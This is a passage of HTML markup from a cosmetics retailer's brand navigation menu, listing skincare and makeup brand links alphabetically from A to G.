                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/anessa.html" class="brand">ANESSA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/anillo.html" class="brand">anillO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/anjo.html" class="brand">ANJO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/anotherface.html" class="brand">ANOTHERFACE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/anua.html" class="brand">ANUA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/apagard.html" class="brand">APAGARD</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aperire.html" class="brand">Aperire</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aplb.html" class="brand">APLB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aprilskin.html" class="brand">APRILSKIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/arencia.html" class="brand">Arencia</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aromatica.html" class="brand">aromatica</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/atopalm.html" class="brand">Atopalm</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/atreus.html" class="brand">atreus</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/attenir.html" class="brand">Attenir</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/avajar.html" class="brand">avajar</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aveda.html" class="brand">Aveda</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/axis-y.html" class="brand">AXIS-Y</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ayunche.html" class="brand">AYUNCHE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/aztk.html" class="brand">AZTK</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#B">B</a>
            </div>

                            <div id="tab-B-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/b-lab.html" class="brand">B : Lab</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/balea.html" class="brand">Balea</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bananal.html" class="brand">BANANAL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bandai.html" class="brand">Bandai</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/banila-co.html" class="brand">BANILA CO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/baren.html" class="brand">Baren</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bathclin.html" class="brand">BATHCLIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bbiat.html" class="brand">BBIA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bcl.html" class="brand">bcl</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/beauty-buffet.html" class="brand">beauty buffet</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/beauty-of-joseon.html" class="brand">Beauty of Joseon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/begins.html" class="brand">BeginS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/belif.html" class="brand">belif</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bellflower.html" class="brand">Bellflower</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/benton.html" class="brand">benton</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/beyond.html" class="brand">beyond</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bdn.html" class="brand">Biodance</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bioderma.html" class="brand">Bioderma</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bioheal-boh.html" class="brand">BIOHEAL BOH</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/biore.html" class="brand">Biore</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/biore-uv.html" class="brand">Biore UV</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/blithe.html" class="brand">blithe</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bliv-u.html" class="brand">BLIV:U</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bobbi-brown.html" class="brand">Bobbi Brown</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bonajour.html" class="brand">BONAJOUR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/botanicsens.html" class="brand">BOTANICSENS </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/botanity.html" class="brand">Botanity</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/braye.html" class="brand">BRAYE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/brilliant-colors.html" class="brand">brilliant colors</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bring-green.html" class="brand">BRING GREEN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/brmud.html" class="brand">BRMUD</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/byjuccy.html" class="brand">Byjuccy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/byphasse.html" class="brand">BYPHASSE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/bywishtrend.html" class="brand">bywishtrend</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#C">C</a>
            </div>

                            <div id="tab-C-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/canmake.html" class="brand">CANMAKE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/care-nel.html" class="brand">care:nel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cecile-maia.html" class="brand">cecile maia</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/celdyque.html" class="brand">CELDYQUE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/celimax.html" class="brand">CELIMAX</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cell-fusion-c.html" class="brand">Cell Fusion C</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cellapy.html" class="brand">cellapy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/centellian-24.html" class="brand">CENTELLIAN 24</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cerave.html" class="brand">CeraVe</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cezanne.html" class="brand">cezanne</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/chacott.html" class="brand">Chacott</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/chantilly.html" class="brand">chantilly</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/charley.html" class="brand">CHARLEY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cheeryep.html" class="brand">Cheeryep</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/chosungah-beauty.html" class="brand">CHOSUNGAH BEAUTY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/chungmijung.html" class="brand">Chungmijung </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ckd.html" class="brand">CKD</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/clarins.html" class="brand">Clarins</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/clear-turn.html" class="brand">Clear Turn</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cleardea.html" class="brand">ClearDea</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/clinique.html" class="brand">Clinique</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/clio.html" class="brand">CLIO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cnp-laboratory.html" class="brand">CNP LABORATORY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/code-glokolor.html" class="brand">Code Glokolor</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/colorgram.html" class="brand">colorgram</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/colorrose.html" class="brand">COLORROSE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/commonlabs.html" class="brand">COMMONLABS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/coringco.html" class="brand">coringco</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cos-de-baha.html" class="brand">Cos De BAHA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/cosme-decorte.html" class="brand">Cosme Decorte</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cosmetexroland.html" class="brand">cosmetexroland</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cosnori.html" class="brand">COSNORI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cosrx.html" class="brand">COSRX</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cow-soap.html" class="brand">COW Soap</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/coxir.html" class="brand">COXIR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cure.html" class="brand">cure</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/curel.html" class="brand">Curel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/curesys.html" class="brand">CURESYS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/cute-press.html" class="brand">Cute Press</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#D">D</a>
            </div>

                            <div id="tab-D-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/daeng-gi-meo-ri.html" class="brand">Daeng gi Meo Ri</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/daiso.html" class="brand">daiso</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dariya.html" class="brand">Dariya</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dasique.html" class="brand">Dasique</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dear-dahlia.html" class="brand">Dear Dahlia</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dear-klairs.html" class="brand">Dear, Klairs</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/demar3.html" class="brand">DEMAR3</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/deonatulle.html" class="brand">deonatulle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/derma-factory.html" class="brand">DERMA FACTORY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/derma-b.html" class="brand">Derma:B</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dermatory.html" class="brand">Dermatory</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/designer-collection.html" class="brand">Designer Collection</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dewytree.html" class="brand">dewytree</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dhc.html" class="brand">dhc</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dove-japan.html" class="brand">Dove Japan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-althea.html" class="brand">dr. althea</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-bio.html" class="brand">Dr. Bio</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-forhair.html" class="brand">Dr. FORHAIR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-groot.html" class="brand">dr. groot</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-melaxin.html" class="brand">Dr. Melaxin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-ceuracle.html" class="brand">dr.ceuracle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-ci-labo.html" class="brand">dr.ci:labo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-g.html" class="brand">dr.g</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-jart.html" class="brand">Dr.Jart+</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-morita.html" class="brand">dr.morita</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dr-nineteen.html" class="brand">Dr.nineteen</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dryope.html" class="brand">DRYOPE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/du-it.html" class="brand">DU'IT</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/dumidang.html" class="brand">DumiDang</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#E">E</a>
            </div>

                            <div id="tab-E-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/eaoron.html" class="brand">EAORON</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/elixir.html" class="brand">ELIXIR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/elizavecca.html" class="brand">Elizavecca</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ellips.html" class="brand">ellips</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/embryolisse.html" class="brand">EMBRYOLISSE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/eqqualberry.html" class="brand">EQQUALBERRY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/esfolio.html" class="brand">esfolio</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/espoir.html" class="brand">espoir</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/estee-lauder.html" class="brand">estee lauder</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/esthetic-house.html" class="brand">esthetic house</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/eunyul.html" class="brand">EUNYUL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/euthymol.html" class="brand">EUTHYMOL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/everyday-humans.html" class="brand">Everyday Humans</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/excel.html" class="brand">excel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/eyenlip.html" class="brand">EYENLIP</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#F">F</a>
            </div>

                            <div id="tab-F-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/f3-systems.html" class="brand">F3 SYSTEMS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fabyou.html" class="brand">FABYOU</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/face-republic.html" class="brand">face republic</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fancl.html" class="brand">fancl</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/farm-stay.html" class="brand">farm stay</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fation.html" class="brand">FATION</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/feev.html" class="brand">FEEV</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fiancee.html" class="brand">FIANCEE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/filflo.html" class="brand">FILFLO </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fillimilli.html" class="brand">fillimilli</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/filorga.html" class="brand">Filorga</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fine-today.html" class="brand">Fine Today</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/shiseido/fino.html" class="brand">fino</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fine-today/fino.html" class="brand">Fino</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/floland.html" class="brand">Floland</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/flortte.html" class="brand">Flortte</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/flowerknows.html" class="brand">FlowerKnows</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/focallure.html" class="brand">Focallure</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/frankly.html" class="brand">FRANKLY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fresh.html" class="brand">Fresh</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/freshian.html" class="brand">Freshian</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/fwee.html" class="brand">Fwee</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#G">G</a>
            </div>

                            <div id="tab-G-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/garnier.html" class="brand">Garnier</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/gege-bea.html" class="brand">Gege Bea</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/genabelle.html" class="brand">Genabelle</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ginger6.html" class="brand">Ginger6</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/girlcult.html" class="brand">GIRLCULT</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/givenchy.html" class="brand">Givenchy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/giverny.html" class="brand">GIVERNY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/gogo-tales.html" class="brand">Gogo Tales</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/gold-princess.html" class="brand">gold princess</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/goodal.html" class="brand">goodal</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose/grace-one.html" class="brand">Grace One</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/guerlain.html" class="brand">GUERLAIN</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#H">H</a>
            </div>

